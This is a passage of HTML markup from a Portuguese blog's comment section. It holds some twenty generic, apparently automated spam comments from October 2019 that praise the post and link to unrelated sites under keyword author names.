				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2384736#respond' data-commentid="2384736" data-postid="4894" data-belowelement="div-comment-2384736" data-respondelement="respond" data-replyto="Responder a Business &amp; Finance" aria-label='Responder a Business &amp; Finance'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2385345" class="comment even thread-even depth-1">
			<article id="div-comment-2385345" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://verecom.us" class="url" rel="ugc external nofollow">Business &amp; Finance</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2385345"><time datetime="2019-10-04T19:39:27+00:00">Outubro 4, 2019 às 7:39 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hey There. I found your blog using msn. This is a very well written article. I’ll make sure to bookmark it and return to read more of your useful info. Thanks for the post. I will definitely comeback.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2385345#respond' data-commentid="2385345" data-postid="4894" data-belowelement="div-comment-2385345" data-respondelement="respond" data-replyto="Responder a Business &amp; Finance" aria-label='Responder a Business &amp; Finance'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2389816" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2389816" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.tcmagazine.net" class="url" rel="ugc external nofollow">auto logo</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2389816"><time datetime="2019-10-05T20:39:19+00:00">Outubro 5, 2019 às 8:39 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you, I&#8217;ve recently been looking for information about this topic for a long time and yours is the best I&#8217;ve came upon so far. However, what about the bottom line? Are you positive in regards to the source?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2389816#respond' data-commentid="2389816" data-postid="4894" data-belowelement="div-comment-2389816" data-respondelement="respond" data-replyto="Responder a auto logo" aria-label='Responder a auto logo'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2390519" class="comment even thread-even depth-1">
			<article id="div-comment-2390519" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.festivaldepoesiadegranada.com" class="url" rel="ugc external nofollow">nike product</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2390519"><time datetime="2019-10-05T23:23:57+00:00">Outubro 5, 2019 às 11:23 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I definitely wanted to type a  comment in order to say thanks to you for some of the fabulous tips and hints you are posting at this website. My prolonged internet search has now been recognized with reputable ideas to exchange with my pals. I would assert that many of us visitors actually are quite endowed to exist in a superb site with  many special people with interesting tricks. I feel really privileged to have discovered your entire webpages and look forward to so many more fabulous minutes reading here. Thanks once more for everything.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2390519#respond' data-commentid="2390519" data-postid="4894" data-belowelement="div-comment-2390519" data-respondelement="respond" data-replyto="Responder a nike product" aria-label='Responder a nike product'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2390521" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2390521" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.newworldordercafe.com" class="url" rel="ugc external nofollow">recreation definition</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2390521"><time datetime="2019-10-05T23:24:29+00:00">Outubro 5, 2019 às 11:24 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am continually browsing online for tips that can assist me. Thank you!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2390521#respond' data-commentid="2390521" data-postid="4894" data-belowelement="div-comment-2390521" data-respondelement="respond" data-replyto="Responder a recreation definition" aria-label='Responder a recreation definition'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2393797" class="comment even thread-even depth-1">
			<article id="div-comment-2393797" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthdetroit.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2393797"><time datetime="2019-10-06T13:07:48+00:00">Outubro 6, 2019 às 1:07 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>As soon as I  noticed this  internet site  I went on reddit to share some of the love with them.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2393797#respond' data-commentid="2393797" data-postid="4894" data-belowelement="div-comment-2393797" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2393972" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2393972" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.glaa-alpaca.org" class="url" rel="ugc external nofollow">Business Expansion</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2393972"><time datetime="2019-10-06T13:40:05+00:00">Outubro 6, 2019 às 1:40 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My brother suggested I might like this blog. He was totally right. This post actually made my day. You can not imagine simply how much time I had spent for this info! Thanks!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2393972#respond' data-commentid="2393972" data-postid="4894" data-belowelement="div-comment-2393972" data-respondelement="respond" data-replyto="Responder a Business Expansion" aria-label='Responder a Business Expansion'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2393975" class="comment even thread-even depth-1">
			<article id="div-comment-2393975" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.fotokencl.com" class="url" rel="ugc external nofollow">artist</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2393975"><time datetime="2019-10-06T13:40:21+00:00">Outubro 6, 2019 às 1:40 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Lovely blog! I am loving it!! Will be back later to read some more. I am bookmarking your feeds also</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2393975#respond' data-commentid="2393975" data-postid="4894" data-belowelement="div-comment-2393975" data-respondelement="respond" data-replyto="Responder a artist" aria-label='Responder a artist'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2394014" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2394014" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthwellesley.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2394014"><time datetime="2019-10-06T13:47:36+00:00">Outubro 6, 2019 às 1:47 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I would like to thank you for the efforts you&#8217;ve put in writing this web site. I am hoping the same high-grade site post from you in the upcoming as well. In fact your creative writing abilities has encouraged me to get my own site now. Really the blogging is spreading its wings fast. Your write up is a good example of it.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2394014#respond' data-commentid="2394014" data-postid="4894" data-belowelement="div-comment-2394014" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2394149" class="comment even thread-even depth-1">
			<article id="div-comment-2394149" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthnorman.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2394149"><time datetime="2019-10-06T14:17:57+00:00">Outubro 6, 2019 às 2:17 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Excellent blog here! Also your site loads up fast! What web host are you using? Can I get your affiliate link to your host? I wish my web site loaded up as quickly as yours lol</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2394149#respond' data-commentid="2394149" data-postid="4894" data-belowelement="div-comment-2394149" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2395025" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2395025" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.arndt-partner.com" class="url" rel="ugc external nofollow">definition of art</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2395025"><time datetime="2019-10-06T16:45:56+00:00">Outubro 6, 2019 às 4:45 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You really make it seem so easy with your presentation but I find this matter to be actually something that I think I would never understand. It seems too complex and very broad for me. I am looking forward for your next post, I will try to get the hang of it!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2395025#respond' data-commentid="2395025" data-postid="4894" data-belowelement="div-comment-2395025" data-respondelement="respond" data-replyto="Responder a definition of art" aria-label='Responder a definition of art'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2398351" class="comment even thread-even depth-1">
			<article id="div-comment-2398351" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthdalton.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2398351"><time datetime="2019-10-07T01:50:32+00:00">Outubro 7, 2019 às 1:50 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Dead pent content material, Really enjoyed examining.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2398351#respond' data-commentid="2398351" data-postid="4894" data-belowelement="div-comment-2398351" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2398361" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2398361" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthnorman.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2398361"><time datetime="2019-10-07T01:52:00+00:00">Outubro 7, 2019 às 1:52 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Attractive section of content. I just stumbled upon your web site and in accession capital to assert that I get actually enjoyed account your blog posts. Anyway I will be subscribing to your feeds and even I achievement you access consistently rapidly.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2398361#respond' data-commentid="2398361" data-postid="4894" data-belowelement="div-comment-2398361" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2400188" class="comment even thread-even depth-1">
			<article id="div-comment-2400188" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.villa-campana.com" class="url" rel="ugc external nofollow">america trip</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2400188"><time datetime="2019-10-07T06:31:02+00:00">Outubro 7, 2019 às 6:31 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Great write-up, I¡¦m normal visitor of one¡¦s web site, maintain up the excellent operate, and It is going to be a regular visitor for a lengthy time.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2400188#respond' data-commentid="2400188" data-postid="4894" data-belowelement="div-comment-2400188" data-respondelement="respond" data-replyto="Responder a america trip" aria-label='Responder a america trip'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2400317" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2400317" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.harleycurtainwall.com" class="url" rel="ugc external nofollow">renovation</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2400317"><time datetime="2019-10-07T06:47:34+00:00">Outubro 7, 2019 às 6:47 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I wanted to send you this little word to be able to thank you yet again for all the magnificent views you have shown in this article. It has been simply wonderfully open-handed with people like you to allow publicly what exactly most people might have marketed as an electronic book to help with making some dough for their own end, notably since you might have tried it if you ever decided. The tricks additionally worked as a good way to recognize that other individuals have similar zeal like my very own to figure out more and more on the subject of this matter. Certainly there are thousands of more enjoyable occasions in the future for folks who view your site.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2400317#respond' data-commentid="2400317" data-postid="4894" data-belowelement="div-comment-2400317" data-respondelement="respond" data-replyto="Responder a renovation" aria-label='Responder a renovation'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2400459" class="comment even thread-even depth-1">
			<article id="div-comment-2400459" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthwellesley.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2400459"><time datetime="2019-10-07T07:06:33+00:00">Outubro 7, 2019 às 7:06 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Regards for helping out, superb info. &#8220;The laws of probability, so true in general, so fallacious in particular.&#8221; by Edward Gibbon.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2400459#respond' data-commentid="2400459" data-postid="4894" data-belowelement="div-comment-2400459" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2400527" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2400527" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.fairweatherva.com" class="url" rel="ugc external nofollow">legal tips</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2400527"><time datetime="2019-10-07T07:15:02+00:00">Outubro 7, 2019 às 7:15 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hey there,  You&#8217;ve done a great job. I’ll certainly digg it and personally suggest to my friends. I am confident they will be benefited from this site.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2400527#respond' data-commentid="2400527" data-postid="4894" data-belowelement="div-comment-2400527" data-respondelement="respond" data-replyto="Responder a legal tips" aria-label='Responder a legal tips'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2400536" class="comment even thread-even depth-1">
			<article id="div-comment-2400536" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.falchionband.com" class="url" rel="ugc external nofollow">definition of art</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2400536"><time datetime="2019-10-07T07:15:36+00:00">Outubro 7, 2019 às 7:15 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I wish to express my appreciation to this writer just for bailing me out of such a issue. As a result of searching throughout the the web and meeting principles that were not productive, I assumed my entire life was done. Existing without the presence of solutions to the problems you&#8217;ve resolved as a result of your main article content is a crucial case, as well as the kind that would have adversely affected my entire career if I hadn&#8217;t encountered your site. Your personal natural talent and kindness in playing with the whole thing was precious. I am not sure what I would have done if I hadn&#8217;t come upon such a subject like this. I&#8217;m able to now relish my future. Thanks for your time very much for this high quality and amazing guide. I will not be reluctant to suggest your blog post to anyone who would like guide about this subject matter.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2400536#respond' data-commentid="2400536" data-postid="4894" data-belowelement="div-comment-2400536" data-respondelement="respond" data-replyto="Responder a definition of art" aria-label='Responder a definition of art'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2401403" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2401403" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthchillicothe.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2401403"><time datetime="2019-10-07T09:01:24+00:00">Outubro 7, 2019 às 9:01 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I do believe all the ideas you&#8217;ve offered to your post. They&#8217;re very convincing and will definitely work. Still, the posts are too quick for starters. May just you please extend them a little from subsequent time? Thank you for the post.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2401403#respond' data-commentid="2401403" data-postid="4894" data-belowelement="div-comment-2401403" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2403204" class="comment even thread-even depth-1">
			<article id="div-comment-2403204" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthwellesley.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2403204"><time datetime="2019-10-07T13:14:37+00:00">Outubro 7, 2019 às 1:14 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Real   superb   information can be found on  weblog . &#8220;Prayer is the wing wherewith the soul flies to heaven, and meditation the eye wherewith we see God.&#8221; by Ambrose of Milan.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2403204#respond' data-commentid="2403204" data-postid="4894" data-belowelement="div-comment-2403204" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2403439" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2403439" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthfrederick.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2403439"><time datetime="2019-10-07T13:46:37+00:00">Outubro 7, 2019 às 1:46 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you a lot for giving everyone remarkably pleasant possiblity to read in detail from this web site. It&#8217;s usually so amazing and also packed with fun for me and my office mates to visit your website at a minimum thrice in a week to read through the new secrets you have got. Not to mention, we&#8217;re always impressed considering the attractive things you serve. Certain 2 facts in this posting are surely the very best I&#8217;ve had.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2403439#respond' data-commentid="2403439" data-postid="4894" data-belowelement="div-comment-2403439" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2403454" class="comment even thread-even depth-1">
			<article id="div-comment-2403454" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthmountolive.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2403454"><time datetime="2019-10-07T13:47:42+00:00">Outubro 7, 2019 às 1:47 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You have brought up a very good  points ,  appreciate it for the post.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2403454#respond' data-commentid="2403454" data-postid="4894" data-belowelement="div-comment-2403454" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2405144" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2405144" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthhuntsville.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
